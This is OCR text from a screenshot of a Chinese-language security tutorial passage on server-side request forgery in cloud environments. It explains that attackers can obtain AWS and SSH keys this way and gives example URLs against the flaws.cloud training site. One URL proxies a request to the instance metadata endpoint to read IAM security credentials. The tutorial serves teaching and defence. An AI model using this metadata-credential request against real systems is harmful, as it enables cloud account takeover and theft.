
攻击者能够通过上面的方法来获取丰富的信息，
如
AWS
密钥、
SSH
密钥等。
相关的
POC
，请参阅
#285380
，
#53088
。
例如：
http://4d0cf09b9b2d761a7d87be99d17507bce8b
86f3b.flaws.cloud/proxy/
[INJECTIONPAYLOAD]
http://4d0cf09b9b2d761a7d87be99d17507bce8b
86f3b.flaws.cloud/proxy/169.254.169.254/latest/me
ta-data/iam/security-credentials/flaws/
Google Cloud
对于
Google Cloud
来说，相关的攻击方法也是
一样的，例如：